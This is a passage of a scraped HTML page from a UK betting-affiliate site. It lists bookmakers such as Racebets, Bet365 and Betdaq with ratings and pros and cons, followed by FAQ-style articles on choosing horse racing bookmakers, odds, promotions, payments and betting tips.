                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        Racebets is the only sports betting site catering solely for the horse racing and greyhound racing punter                                    </li>
                                                                    <li class="good">
                                        The site is available in eighteen different languages                                    </li>
                                                                    <li class="good">
                                        Show live streaming of horse racing from AtTheRaces and RacingUK                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Only focus on horse racing and greyhound racing betting. Not a site for multi products, and betting like football and casino                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/racebets"
                                               onClick="ga('send','event','Goto','Click','Racebets');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/review/racebets/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                                    </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed' data-id="515"                          data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img class='lazy'
                                         loading="lazy"
                                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg"
                                         data-src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg" alt="bet365-logo-square">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/review/bet365/"
                                   class='bk-title'>Bet365</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>                                    <span>5 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 3486</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/review/bet365/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/bet365"
                                       onClick="ga('send','event','Goto','Click','Bet365');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" alt="cash_out">
                    <span class='service_title'>Cash Out</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" alt="247_support">
                    <span class='service_title'>24/7 Support</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" alt="mobile_app">
                    <span class='service_title'>Mobile App</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" alt="poker">
                    <span class='service_title'>Poker</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" alt="bingo">
                    <span class='service_title'>Bingo</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        Payment is made quickly and efficiently                                    </li>
                                                                    <li class="good">
                                        Thousands of live streaming events made available as long your balance is positive                                    </li>
                                                                    <li class="good">
                                        Placing high wager bets can be done without speaking to a representative of the website                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Their more in-depth pages of particular sporting events to place a variety of bets on is a little sluggish and not as clear as other websites                                    </li>
                                                                    <li class="bad">
                                        Accessing their live chat and speaking with an advisor can prove challenging                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/bet365"
                                               onClick="ga('send','event','Goto','Click','Bet365');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/review/bet365/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                                    </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed' data-id="72"                          data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img class='lazy'
                                         loading="lazy"
                                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg"
                                         data-src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg" alt="Betdaq-bookmaker">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/review/betdaq/"
                                   class='bk-title'>Betdaq</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">2.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>                                    <span>2 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 1260</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/review/betdaq/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/betdaq"
                                       onClick="ga('send','event','Goto','Click','Betdaq');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" alt="247_support">
                    <span class='service_title'>24/7 Support</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        Betdaq offer a series of trading tools for both beginner and seasoned exchange traders                                    </li>
                                                                    <li class="good">
                                        Bet £10 in the Betdaq casino and get a bonus of thirty smackers (£30)                                    </li>
                                                                    <li class="good">
                                        0% commission on all tennis betting and trading markets                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        No welcome cash bonus available                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/betdaq"
                                               onClick="ga('send','event','Goto','Click','Betdaq');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/review/betdaq/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                                    </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed' data-id="546"                          data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
        <!-- END TABLE ROWS -->
    </tbody>
</table><!-- table not exists -->
        </div>
                                <a href="https://www.bookmakeradvisor.com/review/"
               class="button section_button">Show All Bookmakers</a>
            </div>

            </div>
    </section>

    <!-- SECTION 7 -->

    <section class="section section_articles sidebar-right">
        <div class="container flex">

            <!-- ARTICLES -->
            <div class="main articles">

                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Which Bookmakers to Use for Horse Racing Betting?</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>There are so many established online bookmakers knowing which ones to choose when betting on horse racing can be a difficult choice. There are many UK horse race betting sites with amazing new customer offers for new players and racing promotions for all new accounts being registered.</p>
<p>You will notice many special bet offers for old and new customers when looking at various bookmakers for horse racing betting, sportsbooks, and online betting websites will try and tempt new customers online with various promotions and offers. Some research is advised when choosing the best website for horse racing betting.</p>
<p>Here is our list of the best UK betting bookmakers for horse racing.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Betting on Horse Racing</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>It does not matter what code of racing you prefer, whether you are a flat racing fan or you prefer national hunt racing. Each code has its major meetings with flat racing’s highlights being <a href="https://www.ascot.co.uk/Royal-Ascot">Royal Ascot</a>, The Epsom Derby meeting, The Arc de Triomphe, the Breeders Cup and of course the race that stops a nation in Australia, The Melbourne Cup or horse racing in the UK.</p>
<p>You might be more of a fan of jump racing and the Chelenham Festival, <a href="http://aintree.thejockeyclub.co.uk/events-tickets/whats-on/grand-national-day">The Grand National</a> meeting and the <a href="https://www.punchestown.com/festival-2017/visitors-guide/">Punchestown Festival</a> in Ireland in April are the biggest jump racing meetings each year. Whichever one you choose, betting on horse racing requires an investment of your time to learn how to read the form and analyse horses performances in case you&#8217;re betting without the favourite.</p>
<p>There are lots of tools to help you do this now, the starting point though are the form guides you will find in major racing publications such as the Racing Post and the Sporting Life (Digital). Any bookmaker you choose must have the ability to let you watch your races through live streaming.</p>
<p>One other thing to look for is a bookmaker that has a maximum winnings limit of at least £1,000,000 and best odds guaranteed offers with a successful high priced multiple or combination bet. This is just a couple of things, but also important is the ability to <a href="../../uk/bookmakers-with-cashout/">bookmakers with cashout</a> your bet before the final selection/s have run. Bet365 in particular have a really good cashout function which calculates a potential cashout after each race and if you have had a couple of winners early in your bet, this can be quite attractive.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Bookmakers with Best Odds on Horse Racing Betting Site</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>Because of the nature of the sport, you have a different range of odds from live odds on betting exchanges like Betfair and Betdaq, to fixed odds on sites like Sporting Index, then you have the type of odds offered by most horse racing bookmakers which is “<a href="../../uk/bookmakers-best-odds/">best odds guaranteed bookmakers</a>”</p>
<p>When betting on horse racing it is not just odds that are important. It is also key to look at how many places are being paid on the big field races and races at the big meetings.</p>
<blockquote><p>A prime example of this was in the recent big staying handicap (The Cesarewitch) which was run at Newmarket with more than 30 runners. Many of the big bookmakers like bet365 and Paddy Power were offering 1/4 odds for the first 6 places but Skybet were offering 1/5 odds for 8 places.</p></blockquote>
<p>Now when we looked at the odds you would expect that Skybet would have much shorter odds but this was not the case. Therefore with horseracing it is very important to look at the number of places being offered, this is where a new customers or seasoned punter can find an edge and real value.</p>
<p>Top 5 with Best Odds on Horse Racing.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Best Market Coverage &amp; Bet Selection</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>Going through all of the different bookmakers we have found that on average you will see anywhere between 10 – 20 meetings being serviced each day with an average of 7 to 12 races at each meeting. Gone are the days when you could bet just on English racing.</p>
<p>Now you have the opportunity to bet on racing from right across the world including</p>
<p>the following countries: England, Ireland, France, United States, South Africa, Australia, India, Dubai and Germany. Racing is an international sport and bookmakers have embraced that. Specialist “racing bookmaker” Racebets also cover worldwide trotting and greyhound racing in their offer.</p>
<p>In addition to the above-mentioned bookmakers, BetFred, Coral and Stan James all have sponsorship ties with horse racing and of course are not very far behind our top 5 when it comes to market coverage.</p>
<p>Best betting selection on Horse Racing:</p>
<p>Bet365</p>
<p>Skybet</p>
<p>Paddy Power</p>
<p>Betfair</p>
<p>Racebets</p>
<p>Our Top 5 Bookmakers for market coverage &amp; betting selection.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">In-play Betting and Live Streaming</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>Because of the nature of horse racing there are not many options with in play betting , of course the exceptions to this are the betting exchanges who bet in play on both the win and place markets. Betfair, Betdaq and SMARKETS are the three main betting exchanges.</p>
<p>You can place your bets with some mainstream bookmakers but it is sometimes difficult to place because the time lapse is too quick, especially with flat racing.</p>
<p>The other more important issue is that the odds you will get are far worse than you can achieve by using one of the betting exchanges.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Horse Racing Bonuses and Promotions</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>Here at BookmakerAdvisor we have selected 5 of the best horse racing bookies for horse racing punters, these in our opinion offer some of the best horse racing betting offers for new and existing customers with the best odds guaranteed and we have explained each of them below.</p>
<p><strong>Bet365 – Enhanced Place Terms &amp; TV Racing 4/1 Offer</strong></p>
<p>Bet365 offer bigger and better place terms on all UK and Ireland racing every day of the week. Even in races of 20 runners you will find Bet365 offering 5 places when others are only paying 4 places. They also offer some of the best horse racing odds, which makes them one of the best horse racing betting sites UK.</p>
<p>They also have a special offer for racing on ITV for old and new customers. Back a winner at 4/1 or more on any ITV race and Bet365 will give you a free bet on the next ITV race. More winners you back the more moolah you make.</p>
<p><strong>Racebets – Jackpot Freeroll &amp; Raiders Bonus</strong></p>
<p>Play the free Racebets comp to win the loot. A cool £5000 is up for grabs in this fun horse racing competition.</p>
<p>For serious racing punters the raiders bonus is a great offer, if you place a bet on a UK or Irish trained runner racing abroad and it goes on to win, then Racebets will give you a win bonus of 10%.</p>
<p><strong>Coral – Bet &amp; Get Club</strong></p>
<p>A brilliant idea for horse racing fans who like a flutter each days racing. Get a £10 free bet every week when you bet a total of £25 between Monday and Thursday. e.g. Bet £8 on Monday, £6 on Tuesday, £3 on Wednesday and another £8 on Thursday and you qualify for a free £10 bet the next week…….brilliant offer. One of the best on the market for existing or new UK customers.</p>
<p>Also Coral offer the unique “Watch Free” facility, a great way of following the racing even if you have not had a bet. This virtual experience allows you to keep track of every big race every day, even when you don’t have a bet.</p>
<p><strong>Betfred – Place Money</strong></p>
<p>Not seen anywhere else on the horse racing markets or other betting sites in the UK, many bookmakers will give you a free bet if your horse finishes second to the SP fav, Betfred go a step further. Back a horse in a selected race, and Betfred will return your money back if your horse finishes 2nd or 3rd to the SP Fav.</p>
<p>&nbsp;</p>
<p><strong>Skybet – First 8</strong></p>
<p>Recently Skybet have become very aggressive in the horse racing sector and are now paying 1/5 odds up to 8 places in the big horse racing handicaps.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Website Parameters</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>When judging which bookmaker/s to use for your horse racing betting, there are a number of different factors to take into consideration.</p>
<p>While the quality of the odds, the number of betting markets, <a href="../../uk/best-uk-bookmakers-live-betting/">live betting</a> and streaming, plus bonuses and promotions are all important, there are other equally important aspects to consider when choosing an online bookmaker for any type of betting.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Website Quality</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>When betting on horse racing, you need a website which will allow you to find the race you wish to bet on quickly. You need to look for a bookmaker which mixes a good looking website with a solid user journey and functionality. Less is more on sportsbook websites, especially when it comes to horse racing. Make sure it offers a clean interface and solid colour scheme.</p>
<p>An important thing to look at is the bet slip. It needs to be simple to understand and have the ability cater for both multiple bets and combination bets. If you are placing a Goliath bet for example, then you want to see exactly how many doubles, trebles and folds (accumulators) you have in your bet.</p>
<p>The majority of bookmakers will have a link to their horse racing betting in their top menu or in the main sports menu on the left. You need the ability to be able to place a bet fast.</p>
<p>With so many race meetings and races going on each day (can be one every 10 minutes on busy days) you want the ability to open up a race quickly and easily. A good sportsbook will have horse racing as one of its main sports on the home page. If you have a sportsbook that does not have horse racing in a very prominent spot on the site then this is not going to be a bookmaker you would use for betting on horse racing.</p>
<p>Ideally, you should be able to place a single (win or each way) bet within a maximum of three clicks and preferably two. This is the most common bet on a horse racing market and should be easy to do within seconds of landing on the site. If this is not the case then we suggest you continue to look at other potential sites you can use.</p>
<p>A few sites that do provide the two click user journey are bet365, William Hill and Paddy Power.</p>
<p>In today’s modern world you want the capability to be betting on the go, and a good mobile website experience is important. Mobile apps also improve the betting experience on horse racing and you can download your favorite bookmakers app from the App store or Google play.</p>
<p>You might be out and about, maybe even going to a race meeting. With on course bookmakers not offering such competitive odds, then an app lets you bet with your favorite bookmaker and still get the best value in terms of prices and place terms. An app is an easy way to place your bets on any sport.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Deposits and Withdrawals</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>When betting on horse racing across the UK and Ireland, as with any sport, you want deposits and withdrawals to be fast and secure. In addition, there should be no additional fees added by the bookmaker when using the most common forms of depositing and withdrawal.</p>
<p>Common deposit and withdrawal options include: VISA and Mastercard credit/debit cards as well as e-wallets such as Neteller, Skrill and PayPal.</p>
<p>To check a site is secure for taking payments you should check the top left corner of the browser bar where you should see a small green padlock icon. This tells you the site is secure, just hover your mouse over and it should show that the site is using a valid SSL certificate. This means that your financial transactions and personal data are encrypted and safe.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Customer Service</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>You want to know you are in the best hands when placing your bets on horse racing, this means choosing the top horse races betting sites or online horse races betting bookmaker with great customer service and live chat functionality.</p>
<p>We advise you actually test out the live chat agents with some questions about horse racing betting to see if they know their stuff. Here are a couple you can use.</p>
<ol>
<li>Can you explain how many bets their are in a Lucky 15? Lucky 15’s are popular horse racing bets which comprise of 6 doubles, 4 trebles, 1 fourfold accumulator and 4 singles. Just make sure the agent explains this clearly.</li>
<li>I am not very good at maths……can you tell me how much I would win if I placed a £1 win yankee bet at 2/1, 3/1, Evs and 5/2 ? If they cannot answer in 1 minute or cannot give you the link to a betting calculator on their site then that is a sign of weak customer service.</li>
</ol>
<p>Having several options to contact a bookmaker when you need them is vital, and every good betting website should have a contact telephone number, email address, postal address and live chat option.</p>
<p>A 24/7 live chat and telephone betting service is very useful when betting on horse racing as you may need to place bets quickly. One of the best bookies for this is Paddy Power, their telephone betting service is top notch.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Trust</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p style="text-align: justify">Perhaps the most important aspect of any football or horse racing bookmaker when you are placing a bet is the trust value of the company. Knowing your financial and personal details are always going to be safe is very important, and the licenses held by a bookmaker usually give a good indication of their trust level.</p>
<p style="text-align: justify">Most of the top horse racing bookmakers will have their licenses displayed at the bottom of their homepage and visible in the footer for every visitor to see.</p>
<p style="text-align: justify">The most popular licenses for online bookmakers come out of Malta, Gibraltar, Great Britain and UK gambling commission. One or more of these licenses is a sign that the website is a safe and reputable option for betting on horse racing and sports betting in general.</p>
<p style="text-align: justify">It also pays to know a little about the history of the bookmaker. You can usually check this information by clicking on the Gambling Commission license link in the footer of the website. This will take you to a page which shows the current standing of the bookmaker.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Horse Racing Betting Tips &amp; Tricks</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p style="text-align: justify">The open nature of horse racing makes it difficult to predict who will win. Although odds are important in horse betting, however, horse betting has evolved and odds are not the only things you should check before placing a bet. Below are some key tips and tricks to know before you place a bet to help you maximize your chances of winning.</p>
<p style="text-align: justify">Check the trainer</p>
<p style="text-align: justify">Although many people believe that the horse and the jockey are the most important elements in betting on a horse to win as the outright or joint best, the trainer actually has a significant influence. However, keep in mind that there are some really good trainers who just don&#8217;t have the same stable size and don&#8217;t put up the same big numbers.</p>
<p style="text-align: justify">Check the going and the racing distance</p>
<p style="text-align: justify">The term &#8220;going&#8221; describes the ground, which might be Heavy, Soft, Good, or Firm. Going could be categorized as &#8220;Good to Firm,&#8221; for instance. Racehorses frequently have a preferred type of surface, therefore it might be helpful to compare the race&#8217;s surface to their previous performance to get the best outcome. Look for a horse that has placed or won on similar ground over a comparable distance in this event because some horses, like those mentioned above, struggle to perform well on heavy ground.</p>
<p style="text-align: justify">Study the gate number</p>
<p style="text-align: justify">Gate position is also important since it is better to be drawn on the inside of the track when going around the turns because all tracks in North America are left-handed and quite tight. Running out in lane 8 implies you effectively have to cover more ground, so think of it like an Olympic athlete would. Keep an eye on race distance statistics for each track, as there may not always be a demonstrable gate advantage, while at other tracks it may be very important.</p>
<p style="text-align: justify">Check the jockey</p>
<p style="text-align: justify">You don&#8217;t need to be an expert in riding techniques to identify who the top pilots in the industry are because after they have established themselves, the best jockeys will typically be given the best horses to ride. Although a few jockeys are formally linked to specific barns on retainers, they are all free agents and are able to ride for any trainer. The top jockeys in the world can win in the majority of race circumstances, but carefully examine the numbers to see whether some riders do better at particular tracks, over particular distances, or possibly at a given level.</p>
<p style="text-align: justify">Study the Horse</p>
<p style="text-align: justify">The race ultimately comes down to the horses. Before you pick a horse to bet on, the horse needs to be thoroughly researched. Read reviews from horse racing betting experts, the racing calendar, free racing, and racing specials. The horse&#8217;s background and experience are the first and most evident things to take into account. Have they already competed on this track? Have they ever triumphed here? How did they do in their most recent races? The horse&#8217;s condition is the next thing you should consider. It&#8217;s crucial to check the horse&#8217;s running history to see if it has lately suffered any wounds. The way the horse runs is another crucial consideration. While other horses would want to wait until the very end to take their full stride, certain horses will choose to lead from the front.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
